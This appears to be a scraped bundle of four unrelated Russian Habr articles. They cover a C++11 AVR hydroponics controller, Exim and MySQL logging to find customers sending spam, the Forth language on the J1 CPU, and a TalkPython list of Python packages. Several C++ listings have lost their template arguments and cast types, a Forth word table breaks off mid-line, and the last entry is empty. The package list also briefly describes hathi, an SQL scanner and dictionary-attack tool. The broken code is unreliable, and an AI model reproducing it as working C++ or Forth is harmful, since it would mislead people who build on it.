Оказалось, что ABS — очень гидрофобный материал. Через него вода буквально не переливается, пришлось даже переделывать воронку сифона. Стоит учитывать это свойство, создать какие-то миниатюрные гидротехнические системы с ним не получится (к примеру, я хотел на воронке сифона сделать направляющие поверхности, для закручивания воды, чтобы улучшить срабатывание сифона. Но при таких размерах и гидрофобности ABS это не имеет смысла).
Ещё пытался сначала всё это склеивать клеевым пистолетом с горячим клеем. Не работает — сначала казалось, что всё намертво держится, но через несколько дней само отваливалось. Лучший вариант — ЦА. Детали даже под водой держаться намертво.
Самый большой просчёт в конструкции — прозрачные ёмкости. Совсем забыл о том факте, что вода на свету цветёт. Пришлось обматывать непрозрачным материалом. Ну и можно периодически добавлять марганцовку для дезинфекции, растениям это вроде не вредит.
Алгоритм затопления следующий — сначала насос включается на небольшой мощности и тихо заполняет всю верхнюю ёмкость. Процесс отслеживается датчиком уровня. Когда вода начинает переливаться через воронку сифона, снижение уровня в нижнем баке останавливается, что и фиксируется датчиком. Небольшого потока, создаваемого на малой мощности, недостаточно для срабатывания сифона. Насос останавливается, объём, закаченный в верхний бак, запоминается. Корни выдерживаются в растворе несколько минут, после чего насос включается опять. Сначала на небольшой мощности, пока вода опять не дойдёт до воронки (за время простоя она опускается ниже, из-за эффекта сифона), а когда фиксируется достижение уровня воронки, насос включается на повышенную мощность, обеспечивая поток, достаточный для срабатывания сифона. Поток через сифон гарантированно выше потока насоса, в результате уровень в нижнем баке начинает повышаться, это фиксируется датчиком и насос останавливается.
Циклы затопления запускаются периодически, через фиксированные настраиваемые промежутки времени, начиная от рассвета и до заката. По плану, рассвет должен был фиксироваться датчиком освещения, а длина светового дня при необходимости продлеваться до установленного значения, но до этого пока руки не дошли. Время рассвета пока просто выставляется в настройках.
#### А где же C++11?
Возможно, кто-то усомнится, что от C++11 может быть польза при программировании микроконтроллеров (из числа тех, кто вообще в курсе, что микроконтроллеры можно программировать на C++). Попробую привести конкретные примеры пользы от C++11 в этой сфере (помимо очевидных приятных мелочей типа constexpr, override, default и пр.).
##### Размещение строковых ресурсов
Многие знают, что RAM в микроконтроллерах — очень ограниченный ресурс. Это может стать проблемой, если ваше приложение, к примеру, имеет пользовательский интерфейс, и ваша программа использует достаточно большое количество строк. Если в коде написать что-нибудь типа
```
PromptUser("Are you sure you want to format SD-card?");
```
то строка, переданная в аргументах, будет размещена в секции инициализированных данных (здесь и далее речь о поведении компилятора GCC для платформы AVR) — то есть в области RAM, которая при старте (до вызова функции main) инициализируется из программной флеш-памяти. Функции PromptUser() будет передан указатель на нужное место в RAM. Если использовать подобный подход по всей программе, то RAM довольно быстро закончится (в использованном в данном проекте ATMEGA328P его всего 2 килобайта, а это ещё для BSS, кучи и стека). Чтобы обойти это ограничение, функции типа PromptUser() учат работать не с указателями на RAM, а с указателями на область в программной флеш-памяти. Читать оттуда можно только с помощью специальных инструкций, которые, к примеру, в avr-libc завёрнуты в функции семейства [eeprom\_read\_[byte|word|dword|...]](http://www.nongnu.org/avr-libc/user-manual/group__avr__eeprom.html).
При этом строку надо предварительно поместить в переменную, снабжённую атрибутом PROGMEM, который говорит компилятору, что её следует размещать в [программной памяти](http://www.nongnu.org/avr-libc/user-manual/pgmspace.html).
```
char prompt[] PROGMEM = "Are you sure you want to format SD-card?";
PromptUser(prompt);
```
Здесь возникает неудобство, если вы хотите все строки объявить централизованно. Тогда вам придётся сначала в заголовочном файле объявить их декларацию:
```
extern char prompt[] PROGMEM;
```
А в отдельном .cpp файле дать определение:
```
char prompt[] PROGMEM = "Are you sure you want to format SD-card?";
```
Дублирование кода, что не есть хорошо, и очень неудобно, когда таких строк много. Да, это можно обойти, сделав хитрый макро, и включив заголовочный файл в отдельный .cpp файл, в котором макро раскроется в определение, тогда как в остальных контекстах он будет раскрываться в декларацию. Но с C++11 есть вариант почище, если использовать инициализацию членов класса при декларации. В заголовочном файле декларируем класс со строками:
```
#define DEF_STR(__name, __text) \
const char __name[sizeof(__text)] = __text;
class Strings {
public:
DEF_STR(Prompt, "Are you sure you want to format SD-card?")
DEF_STR(OtherString, "...")
…
} __attribute__((packed));
extern const Strings strings PROGMEM;
```
В .cpp файле:
```
const Strings strings PROGMEM;
```
Теперь все строки объявлены в одном месте, размещаются в программной памяти, и обращаться к ним можно так:
```
PromptUser(strings.prompt);
```
В данном проекте основанный на том же принципе подход используется и для определения битмапов — различных картинок, выводимых на графический дисплей.
```
/** Bitmap descriptor. */
struct Bitmap {
/** Pointer to data array if in data memory. Offset of data array relatively
* to Bitmaps class instance start address if in program memory.
*/
const u8 *data;
/** Number of pages in the bitmap. */
u8 numPages,
/** Number of columns in the bitmap. */
numColumns;
} __PACKED;
template
constexpr static u8
Bitmap\_NumDataBytes()
{
return sizeof...(data);
}
/\*\* Define bitmap.
\* @param \_\_name Name for accessing.
\* @param \_\_numPages Number of pages in the bitmap. Number of columns defined as
\* total number of data bytes divided by number of pages.
\* @param \_\_VA\_ARGS\_\_ Data bytes.
\*/
#define DEF\_BITMAP(\_\_name, \_\_numPages, ...) \
const u8 \_\_CONCAT(\_\_name, \_\_data\_\_) \
[Bitmap\_NumDataBytes<\_\_VA\_ARGS\_\_>()] = { \_\_VA\_ARGS\_\_ }; \
const Bitmap \_\_name { \
reinterpret\_cast(OFFSETOF(Bitmaps, \_\_CONCAT(\_\_name, \_\_data\_\_))), \
\_\_numPages, \
sizeof(\_\_CONCAT(\_\_name, \_\_data\_\_)) / \_\_numPages};
/\*\* Global bitmaps repository. Stored in program memory. \*/
class Bitmaps {
public:
/\*\* Thermometer icon. \*/
DEF\_BITMAP(Thermometer, 1,
0b01101010,
0b10011110,
0b10000001,
0b10011110,
0b01101010
)
/\*\* Sun icon. \*/
DEF\_BITMAP(Sun, 1,
0b00100100,
0b00011000,
0b10100101,
0b01000010,
0b01000010,
0b10100101,
0b00011000,
0b00100100
)
...
};
extern const Bitmaps bitmaps PROGMEM;
```
Отличие в том, что помимо самих данных изображения требуется разместить и атрибуты (размеры изображения). Каждый байт определяет столбец из восьми пикселей. Столбцы могут заполнять одну или более строк, их число указывается вторым параметром после имени. Получается, что высота битмапов должна быть кратна восьми при произвольной ширине, что вполне допустимо для данного проекта.
##### Двоичные литералы
Возможно, вы уже обратили внимание, что битмапы в предыдущем примере используют двоичные литералы для определения. Это действительно очень удобно — редактировать простенькие битмапы можно прямо в коде, особенно, если редактор позволяет подсветить единички. К примеру, определения символов шрифта в файле font.h:

##### Variadic templates
Куда ж без них то. Ну, к примеру, команды для контроллера дисплея могут иметь длину от одного до нескольких байт. Отправляются таким кодом:
```
SendCommand(Command::DISPLAY_ON);
SendCommand(Command::SET_COM_PINS, COM_PINS | COM_PINS_ALTERNATIVE);
SendCommand(Command::SET_COLUMN_ADDRESS, curVp.minCol, curVp.maxCol);
```
Удобно, не правда ли?
```
/** Queue command sending.
* @param bytes Up to MAX_CMD_SIZE bytes of command data.
*/
template
void
SendCommand(TByte... bytes)
{
cmdSize = sizeof...(bytes);
controlSent = false;
cmdInProgress = true;
SetCmdByte(sizeof...(bytes) - 1, bytes...);
i2cBus.RequestTransfer(DISPLAY\_ADDRESS, true,
CommandTransferHandler);
}
template
inline void
SetCmdByte(int idx, u8 byte, TByte... bytes)
{
cmdBuf[idx] = byte;
SetCmdByte(idx - 1, bytes...);
}
inline void
SetCmdByte(int, u8 byte)
{
cmdBuf[0] = byte;
}
```
В файле variant.h описан класс, отдалённо напоминающий boost::variant, используя variadic templates. Он используется для организации страниц пользовательского интерфейса. Дело опять же в экономии памяти — там, где динамическое управление памятью — непозволительная роскошь, приходиться изворачиваться (хотя 2КБ — это ещё много, можно было и не изворачиваться, но в той же линейке ATMEGA её размер доходит до 512 байт, и каждый байт на счету). В моём интерфейсе на экране в любой момент времени показывается одна страница. Соответственно для всех страниц можно использовать один и тот же кусок памяти, то, что в C называется union. Для классов в C++ это обычно называется variant. В отличие от union нам надо не забывать вызывать деструктор предыдущего содержимого, перед тем как вызвать конструктор нового.
```
Variant curPage;
...
/\*\* Get type code for the specified page class. \*/
template
static constexpr u8
GetPageTypeCode()
{
return decltype(curPage)::GetTypeCode();
}
...
curPage.Engage(nextPageTypeCode, page);
```
Для компиляции используется GCC и GNU binutils для платформы AVR (в Ubuntu есть готовый пакет gcc-avr). Выше были приведены подробности процесса сборки. Параметры компилятору выглядят примерно так (специфичные для проекта дефайны и инклуды опущены):
`avr-g++ -o build/native-debug/src/firmware/cpu/lighting.cpp.o -c -fno-exceptions -fno-rtti -std=c++1y -Wall -Werror -Wextra -ggdb3 -Os -mcall-prologues -mmcu=atmega328p -fshort-wchar -fshort-enums src/firmware/cpu/lighting.cpp`
Линковка:
`avr-g++ -o build/native-debug/src/firmware/cpu/cpu -mmcu=atmega328p build/native-debug/src/firmware/cpu/adc.cpp.o build/native-debug/src/firmware/cpu/application.cpp.o …`
Конвертация кодовой секции в hex формат:
`avr-objcopy -j .text -j .data -O ihex build/native-debug/src/firmware/cpu/cpu build/native-debug/src/firmware/cpu/cpu_rom.hex`
Создание образа EEPROM:
`avr-objcopy -j .eeprom --change-section-lma .eeprom=0 -O ihex build/native-debug/src/firmware/cpu/cpu build/native-debug/src/firmware/cpu/cpu_eeprom.hex`
Прошивка микроконтроллера:
`avrdude -p atmega328p -c avrisp2 -P /dev/avrisp -U flash:w:build/native-debug/src/firmware/cpu/cpu_rom.hex:i`
P.S. Уже созрели первые помидоры, и на вкус они оказались не очень. Видимо, в питании им что-то не понравилось. Наверное, придётся менять культуру. | https://habr.com/ru/post/385135/ | null | ru | null |
# Разбор спам-полётов ваших аккаунтов в Exim
Так уж исторически сложилось у нас, что больше внимания мы уделяем фильтрации спама во входящей почте, практически напрочь забывая о почте исходящей.
Начав анализировать эту ситуацию мы столкнулись с тем, не можем толком сказать кто «гадить» в наш почтовый трафик, ибо адреса даются динамически. spamassassin тоже не очень помогает (пока) так как исходящий спам имеет практически в 2 раза меньшую оценку чем входящий спам.
И для начала было решено провести небольшое исследование которое и изложено под катом.
#### Исходные данные
В качестве исходных данных у нас будет:
* билинговая система. В нашем случае: [Abills](http://abills.net.ua/). Но этот пример можно адаптировать под любой билинг
* Exim настроенный по практически любому из найденных в интернете конфигов с использованием mysql
* Собственно СУБД MySQL. в нашем случае это были 2 отдельных сервера. Один для билинга 2-й для сервера статистики которую мы будем собирать
#### Что мы хотим
Главная задача естественно — выяснить какой пользователь «спамит» через нас. Для этого
1. Выясняем IP-адрес который отправляет почту
2. По IP-адресу находим пользователя который в данный момент пользуется этим адресом
3. Записываем необходимую для последующего анализа информацию в таблицу (login, ip, email\_from, email\_to, email\_time, spam\_score)
Итак по пунктам:
1. IP-адрес выяняем через переменную exim-а — **$sender\_host\_address**
2. Так как в abills-е таблица dv\_calls содержит текущие онлайн сессии то пользователя занявшего данный адрес мы находим по запросу:
```
SELECT concat("login=",user_name) FROM dv_calls WHERE INET_NTOA(framed_ip_address)='${quote_mysql:$sender_host_address}';
```
Обратите внимание на возвращаемый результат в виде пары *параметр*=*значение*. В конфиге exim-а это выглядит следующим образом:
`GET_LOGIN = SELECT concat("login=",user_name) FROM dv_calls WHERE INET_NTOA(framed_ip_address)='${quote_mysql:$sender_host_address}';`
— это макрос который мы будем запускать во время проверки письма антиспамом.
3. ну и собственно вставка данных через insert будет производится также во время проверки антиспамом
`ADD_STATISTICS = INSERT INTO statistics VALUES ('$acl_m1','${quote_mysql:$sender_host_address}',\
'${quote_mysql:$sender_address}','${quote_mysql:$acl_m4}',NOW(),$spam_score_int);`
#### Exim
Пробежимся коротко по конфигу exim-а:
1. Определение 2-х макросов:
`ADD_STATISTICS = INSERT INTO statistics VALUES ('$acl_m1','${quote_mysql:$sender_host_address}',\
'${quote_mysql:$sender_address}','${quote_mysql:$acl_m4}',NOW(),$spam_score_int);
GET_LOGIN = SELECT concat("login=",user_name) FROM dv_calls WHERE INET_NTOA(framed_ip_address)='${quote_mysql:$sender_host_address}';`
2. В acl\_smtp\_rcpt добавляем самым первым пунктом:
`warn
hosts = LOCAL_NETS
set acl_m4 = $local_part@$domain`
— это некоторый хак, потому как мы будем в таблицу записывать как адрес отправителя так и адрес получателя. Но в том месте где мы будем это делать переменные **$local\_part** и **$domain** уже будут неопределены (незнаю это у меня так или вообще в exim-е поэтому жду Ваших комментариев по этому поводу).
3. В acl\_smtp\_data в самом начале добавляем следующее:
`warn
hosts = LOCAL_NETS
set acl_m0 = ${lookup mysql{GET_LOGIN}{$value}{login=unknown}}
set acl_m1 = ${extract{login}{$acl_m0}{$value}{unknown}}
warn
hosts = LOCAL_NETS
spam = nobody:true
set acl_m2 = ${lookup mysql{servers=localhost; ADD_STATISTICS}{$value}{0}}`
здесь в 1-й половине кода — определяем логин по адресу отправителя и записыванием его в переменную acl\_m1. Причем, если нам не удается однозначно определить логин клиента то пишем unknown (в нашем случае это будут служебные сообщения серверов и мониторинга).
Во 2-й половине мы проверяем почту антиспамом для всех НАШИХ клиентов. Причем обратите внимание на запись **servers=localhost; ADD\_STATISTICS** здесь мы явно указываем что надо выполнить запрос на локальном сервере а не на сервере билинга, такия запись exim-а позволяет использовать произвольное число разных подключений к СУБД.
Перезапускаем exim и имеем результат.
#### Предварительные выводы
За сутки работы этого алгоритма мы нашли 2-х пользователей-рассадников спама. Которые разослали 181 письмо с поддельных адресов со средним коэффициентом спамовости 24 (по шкале нашего антиспама). А так как наш антиспам был настроен на совсем другой порядок оценок (50 — предупреждение) (70 — отсекание) то он естественно пропустил их.
В итоге. Оргвыводы сделаны, список виновников был подан соответствующим органам для подальшего выяснения (штрафования, блокирования, мордобоя и т.д. и т.п.)
P.S.
Практически всю информацию черпаем из [спецификации](http://www.exim.org/exim-html-current/doc/html/spec_html/index.html)
Натолкнула на мысль по работе с СУБД [эта заметка](http://lug.ivanovo.ru/f/topic_show.pl?tid=259) — правда она о грейлистинге который мы планируем внедрить позже | https://habr.com/ru/post/126705/ | null | ru | null |
# Forth CPU. Что это такое? (Часть 2)
В [прошлой статье](http://habrahabr.ru/blogs/personal/133338/) мы рассматривали простейший Forth CPU J1. Теперь самое время рассказать что за язык этот [Форт](http://en.wikipedia.org/wiki/Forth_(programming_language)), и как его хорошо компилировать для этого процессора.
##### Грамматика языка
Форт — идеальный язык для парсера. Программа состоит из слов, слова разделены пробелами. Слова — это аналог функций, например:
````
open read close
````
Это означает последовательное выполнение трех функций — открыть, прочитать и закрыть. Комментарии в форте обычно выглядят так:
````
\ однострочный комментарий
( многострочный
комментарий )
````
Все предельно просто. Единственное, что может огорчить, так это обратная польская запись (RPN). Например сложение трех чисел пишут так:
````
1 2 3 + + или 1 2 + 3 +
````
Программа на Форте есть ничто иное как:
— определение своих слов на основе уже существующих
— выполнение каких-то действий посредством вызова этих слов
##### Стандартные слова
Давайте определим какой-то минимум слов, на основе которых можно будет строить свои конструкции. Для каждого слова я постараюсь использовать комментарий, как принято в Форте — описывать состояние стека до вызова слова и после.
`noop ( -- ): ничего не делать
+ ( a b -- a+b ): сложение двух чисел на вершине стека
xor ( a b -- a^b ): исключающее ИЛИ
and ( a b -- a&b ): побитовое И
or ( a b -- a|b ): побитовое ИЛИ
invert ( a -- ~a ): инверсия
= ( a b -- a==b?1:0 ): сравнение двух чисел
< ( a b -- a
swap ( a b -- b a ): перестеновка двух чисел на вершине стека
dup ( a -- a a ): копирование числа
drop ( a b -- a ): удаление числа с вершины стека
over ( a b -- a b a): установка на вершину стека предпоследнего числа
nip ( a b -- b ): удаление предпоследнего числа из стека
>r ( a -- ): перемещение числа из стека данных в стек вызовов
r> ( -- a ): перемещение числа из стека вызовов в стек данных
@ ( a -- [a] ): получение числа из памяти по адресу
! ( a b -- ): установка числа в памяти по адресу ([b]:=a)
1- ( a -- a-1): декремент`
Все эти слова можно реализовать одной ALU-инструкцией J1 (кроме "!", там есть хитрость — нужно два элемента со стека убирать, а J1 этого не умеет).
Есть еще несколько слов, которые можно реализовать инструкциями, но не будем усложнять, а перейдем к созданию своих слов.
##### Создание новых слов
Для того чтобы описать слово используют такой синтаксис:
````
: my-word ( before -- after ) ........ ;
````
Здесь двоеточие означает декларацию нового слова, my-word — собственно слово, точка с запятой в конце — возврат из функции (ведь вызов слова — это по сути инструкция CALL, значит должет быть RETURN).
Например, есть такое слово — rot ( a b c — b c a ). Выполняет оно сдвиг последних трех чисел на стеке по кругу (т.е. помещает третье число от вершины стека на вершину). Так как стандартные слова оперируют только двумя числами, то третье нам придется где-то временно хранить. Для этого нам пригодится стек вызовов r. Например:
````
: rot ( a b c -- b c a )
>r ( a b )
swap ( b a )
r> ( b a c )
swap ( b c a )
;
( например )
1 2 3 rot ( ожидаем 2 3 1 на стеке )
````
Вот другая интересная инструкция (возвращает одно из двух чисел в зависимости от третьего):
````
: merge ( a b m -- m?b:a )
>r ( a b )
over xor ( a a^b )
r> and ( a a^b&m )
xor
;
````
Это слово уже выглядит сложнее. Но зато Форт заставляет писать короткие слова, которые можно легко проверить отдельно от всего кода. И тогда код тоже будет простым и понятным. Это здравая мысль возникла у Чарльза Мура еще в 1970х.
##### Управляющие конструкции и другие элементы языка
В языке есть переменные, константы, циклы, ветвления. Описание переменных и констант выглядят таким образом:
````
( константы: значение constant имя )
0 constant false
1 constant true
42 constant answer
( переменные: variable имя )
variable x
variable y
( переменные - это адреса в памяти. Поэтому скажем x=2;y=x+1 выгдядит так )
2 x ! ( x = 2 )
x @ ( stackTop = x )
1 + ( stackTop = stackTop + 1 )
y ! ( y = stackTop )
````
Цикл вида do..while записывают так: begin… condition until:
````
5 begin 1 - dup 0 = until
````
Перед циклом заносим на стек число 5. В цикле уменьшаем на единицу. Сравниваем результат с нулем, и если не ноль — повторяем цикл.
Условный оператор в зависимости от значения на вершине стека выполняет одну из своих веток. Число с вершины стека удаляется.
````
( есть две формы:
condition IF ... THEN
condition IF ... ELSE ... THEN )
````
Вот основные конструкции языка. Есть еще циклы со счетчиком и с предусловием, и многое другие, но это уже выходит за формат одного поста.
##### Вывод
Язык довольно простой и интересный. Если привыкнуть, то код можно даже читать. Простенький компилятор для J1 доступен [здесь](https://bitbucket.org/zserge/j1vm). Умеет компилировать пока очень мало, но может кому интересно будет. Написан тоже на языке Go, как и эмулятор.
В реальной жизни применяют Forth в основном в embedded потому что очень уж мало места занимает байт-код (порой даже меньше чем C). Из серьезных проектов на Forth могу назвать [OpenFirmware](http://www.openfirmware.org/) и биос лэптопов OLPC (по сути тоже openfirmware). Кстати, у OLPC на сайте и [учебник](http://wiki.laptop.org/go/Forth_Lessons) неплохой по форту есть. | https://habr.com/ru/post/133380/ | null | ru | null |
# TalkPython: лучшие пакеты Python по итогам 2021 года
На КДПВ в гостях у TalkPython вы видите Гвидо ван Россума — создателя Python, Марка Шеннона, план ускорения Python в 5 раз за 4 года и, конечно, автора подкаста. А мы делимся подборкой пакетов Python, о которых шла речь в выпусках за уходящий год.
---
346. Sumy — резюме HTML
-----------------------
Гость: Антонио Андраде [@AntonioAndrade](https://twitter.com/AntonioAndrade) | [LinkedIn](https://www.linkedin.com/in/antonioxandrade/)
Пакет #1: sumy — модуль для автоматического резюмирования текстовых документов и HTML-страниц
* [PyPi](https://pypi.org/project/sumy) | [Сайт](https://github.com/miso-belica/sumy) | [Исходники](https://github.com/miso-belica/sumy) | [Эпизод](https://talkpython.fm/episodes/show/346/20-recommended-packages-in-review)
Простая библиотека и утилита командной строки для извлечения резюме из HTML-страниц или простых текстов. Пакет также содержит простую систему оценки для резюме текстов. Реализованные методы суммирования описаны в документации. Я также веду список альтернативных реализаций на различных языках программирования.
Пакет #2: gTTS — библиотека Python и инструмент CLI для взаимодействия с API преобразования текста в речь от Google Translate.
* [PyPi](https://pypi.org/project/gTTS) | [Сайт](http://gtts.readthedocs.org/) | [Исходники](https://github.com/pndurette/gTTS) | [Эпизод](https://talkpython.fm/episodes/show/346/20-recommended-packages-in-review)
gTTS (Google Text-to-Speech), библиотека Python и инструмент CLI для взаимодействия с API преобразования текста в речь Google Translate. Запись озвученных данных mp3 в файл, файлоподобный объект (bytestring) для дальнейших манипуляций со звуком или вывода в stdout. Или просто предварительно сгенерируйте URL-адреса запросов Google Translate TTS, чтобы передать их внешней программе.
### 345. 10 советов и инструментов для продуктивной разработки
Гость: Джей Миллер [@kjaymiller](https://twitter.com/kjaymiller)
Пакет #1: black — бескомпромиссное форматирование Python
* [PyPi](https://pypi.org/project/black/) | [Домашняя страница](https://github.com/psf/black/) | [Исходники](https://github.com/psf/black) | [Эпизод](https://talkpython.fm/episodes/show/345/10-tips-and-tools-for-developer-productivity)
Black — это бескомпромиссный форматтер кода Python. Используя его, вы соглашаетесь уступить контроль над мелочами ручного форматирования. Взамен Black даёт вам скорость, детерминизм и свободу от ворчания pycodestyle. Вы сэкономите время и душевные силы.
Пакет #2: rumps — невероятно простые приложения для macOS Python Statusbar
* [PyPi](https://pypi.org/project/rumps) | [Сайт](https://github.com/jaredks/rumps) | [Исходники](https://github.com/jaredks/rumps) | [Эпизод](https://talkpython.fm/episodes/show/345/10-tips-and-tools-for-developer-productivity)
rumps (Ridiculously Uncomplicated macOS Python Statusbar) может значительно сократить код работающего приложения. Синтаксис PyObjC не нужен! rumps предназначен для любой консольной программы, которой нужна простая панель инструментов конфигурации или меню запуска.
### 344. SQLAlchemy 2.0
Гость: Майк Бейер [@zzzeek](https://twitter.com/zzzeek)
Пакет: nplusone — обнаружение N+1 запросов
* [PyPi](https://pypi.org/project/nplusone) | [Сайт](https://github.com/jmcarp/nplusone) | [Исходники](https://github.com/jmcarp/nplusone) | [Эпизод](https://talkpython.fm/episodes/show/344/sqlalchemy-2.0)
nplusone — это библиотека для обнаружения проблемы n+1 запросов в ОРМ на Python, включая SQLAlchemy, Peewee и ОРМ Django.
### 343. Делайте всё в Excel, получайте код Python для ноутбука с помощью Mito
Гости: участники дискуссии (нужна помощь в обновлении имён и ссылок)
Пакет: Pandas Profiling — профилирование фрейма данных Pandas
* [PyPi](https://pypi.org/project/pandas-profiling/) | [Сайт](https://pandas-profiling.github.io/pandas-profiling/) | [Исходники](https://github.com/pandas-profiling/pandas-profiling) | [Эпизод](https://talkpython.fm/episodes/show/343/do-excel-things-get-notebook-python-code-with-mito)
Генерирует отчёты профилирования pandas DataFrame. Функция pandas df.describe() великолепна, но немного простовата для серьёзного исследовательского анализа данных. pandas\_profiling расширяет pandas DataFrame с помощью df.profile\_report(), чтобы анализировать данные быстро. Я активный пользователь этой библиотеки. Спасибо, что она есть!
### 342. Python в архитектуре зданий
Гость: Ги Таларико, его [GitHub](https://github.com/gtalarico/gtalarico)
Пакет: pythonic — графический инструмент автоматизации
* [PyPi](https://pypi.org/project/pythonic) | [Сайт](https://github.com/hANSIc99/Pythonic) | [Исходники](https://github.com/hANSIc99/Pythonic) | [Эпизод](https://talkpython.fm/episodes/show/342/python-in-architecture-as-in-actual-buildings)
Pythonic — это инструмент графического программирования, который облегчает пользователям создание приложений на языке Python с помощью готовых функциональных модулей.
### 341. 25 функций Pandas, о которых вы не знали
Гость: Бекс Туйчиев, [LinkedIn](https://www.linkedin.com/in/bextuychiev/)
Пакет: umap-learn — Uniform Manifold Approximation and Projection
* [PyPi](https://pypi.org/project/umap-learn) | [Сайт](https://umap-learn.readthedocs.io/en/latest/) | [Исходники](https://github.com/lmcinnes/umap) | [Эпизод](https://talkpython.fm/episodes/show/341/25-pandas-functions-you-didn-t-know-existed)
Работаете с данными и ищете максимально близкую проекцию низкой размерности? Uniform Manifold Approximation and Projection (UMAP) — это метод уменьшения размерности, который можно использовать для визуализации как t-SNE, а ещё для общего нелинейного уменьшения размерности.
### 340. Pyjion — время JIT пришло для Python?
Гость: Энтони Шоу [@anthonypjshaw](https://twitter.com/anthonypjshaw)
Пакет # 1: tortoise ORM — простой async ORM с учётом отношений
* [PyPi](https://pypi.org/project/tortoise-orm/) | [Сайт](https://tortoise.github.io/) | [Исходники](https://github.com/tortoise/tortoise-orm) | [Эпизод](https://talkpython.fm/episodes/show/340/time-to-jit-your-python-with-pyjion)
Tortoise ORM — это простой в применении asyncio ORM (Object Relational Mapper), вдохновлённый Django. Tortoise ORM разработан с учётом реляционной теории и с восхищённой оглядкой на Django ORM. По самому замыслу вы работаете не просто с таблицами, но с реляционными данными.
Пакет # 2: beanie — асинхронный ODM для MongoDB
* [PyPi](https://pypi.org/project/Beanie/) | [Сайт](https://roman-right.github.io/beanie/) | [Исходники](https://github.com/roman-right/beanie) | [Эпизод](https://talkpython.fm/episodes/show/340/time-to-jit-your-python-with-pyjion)
Beanie — это асинхронный объектно-документный маппер (ODM) на языке Python для MongoDB, основанный на Motor и Pydantic. В Beanie каждая коллекция базы данных имеет соответствующий документ, который используется для взаимодействия с этой коллекцией. Помимо извлечения данных Beanie позволяет добавлять, обновлять или удалять документы из коллекции.
Пакет # 3: hathi — сканер хостов SQL и инструмент для атак по словарю
* [PyPi](https://pypi.org/project/hathi/) | [Сайт](https://github.com/tonybaloney/hathi) | [Исходники](https://github.com/tonybaloney/hathi) | [Эпизод](https://talkpython.fm/episodes/show/340/)
Сканер хостов SQL и инструмент для атак по словарю. Поставляется со скриптом (filter\_pass.py) для фильтрации списков паролей на основе их надёжности.
### 339. Гвидо ван Россум и Марк Шеннон: ускоряем Python
Гости: Гвидо ван Россум, [@gvanrossum](https://twitter.com/gvanrossum) | Марк Шеннон, [LinkedIn](https://www.linkedin.com/in/mark-shannon-bb459551/)
В этом эпизоде не было упомянуто ни одного заметного пакета, но мы ценим постоянную работу над тем, чтобы сделать Python быстрее (шаг за шагом).
Ссылка [на эпизод](https://talkpython.fm/episodes/show/339/making-python-faster-with-guido-and-mark)
### 338. Пакет cibuildwheel для управления пакетами scikit-HEP
Гость: Henry Schreiner [@HenrySchreiner3](https://twitter.com/HenrySchreiner3)
Пакет: plotext — графики прямо в терминале
* [PyPi](https://pypi.org/project/plotext/) | [Домашняя страница](https://github.com/piccolomo/plotext) | [Исходники](https://github.com/piccolomo/plotext) | [Эпизод](https://talkpython.fm/episodes/show/338/using-cibuildwheel-to-manage-the-scikit-hep-packages)
Любители CLI, plotext строит графики прямо в терминале, у него нет зависимостей, а синтаксис очень похож на matplotlib.
### 337. Kedro — удобные проекты Data Science
Гости: Уэлон Уокер [@\_WaylonWalker](https://twitter.com/_WaylonWalker) | Yetunde Dada [@yetudada](https://twitter.com/yetudada) | Ivan Danov [@ivandanov](https://twitter.com/ivandanov)
Пакет #1: fsspec — интерфейсы файловых систем для Python
* [PyPi](https://pypi.org/project/fsspec/) | [Домашняя страница](https://filesystem-spec.readthedocs.io/en/latest/) | [Исходники](https://github.com/intake/filesystem_spec) | [Эпизод](https://talkpython.fm/episodes/show/337/kedro-for-maintainable-data-science)
Filesystem Spec (fsspec) — это проект по предоставлению унифицированного питон-интерфейса для локальных, удалённых и встроенных файловых систем и байт-хранилищ. Как описано выше, обращайтесь с удалённой базой данных как с локальным файлом!
Пакет # 2: dynaconf — управление конфигурациями
* [PyPi](https://pypi.org/project/dynaconf/) | [Домашняя страница](https://www.dynaconf.com/) | [Исходники](https://github.com/rochacbruno/dynaconf) | [Эпизод](https://talkpython.fm/episodes/show/337/)
Ленивый загрузчик настроек на стероидах!
### 336. Форматирование во всех смыслах в терминале
Гость: Уилл МакГуган [@willmcgugan](https://twitter.com/willmcgugan)
Пакет: objexplore — исследование объктов Python
* [PyPi](https://pypi.org/project/objexplore/) | [Домашняя страница](https://github.com/kylepollina/objexplore) | [Исходники](https://github.com/kylepollina/objexplore) | [Эпизод](https://talkpython.fm/episodes/show/336/terminal-magic-with-rich-and-textual)
